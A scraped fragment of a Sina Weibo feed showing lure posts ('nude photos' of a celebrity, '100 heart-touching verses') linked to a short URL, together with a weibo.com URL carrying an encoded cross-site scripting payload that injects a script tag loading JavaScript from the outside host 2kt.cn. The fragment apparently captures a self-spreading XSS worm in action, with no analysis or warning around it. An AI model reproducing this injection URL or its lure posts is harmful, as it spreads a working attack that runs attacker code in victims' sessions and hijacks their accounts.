 All original; image; video; music Search for his words Search
These people also follow him:
The nude photos of Fan Bingbing! http://t.cn/aNvKqn
22 min ago from Sinao Weibo
http://weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src=//www.2kt.cn
/images/t.js%3e%3c/script%3e?type=update
100 heart-touching verses for women : http://t.cn/aNvKqn
22 min ago from Sinao Weibo
Repost; | Like; | Comment
We both follow these people: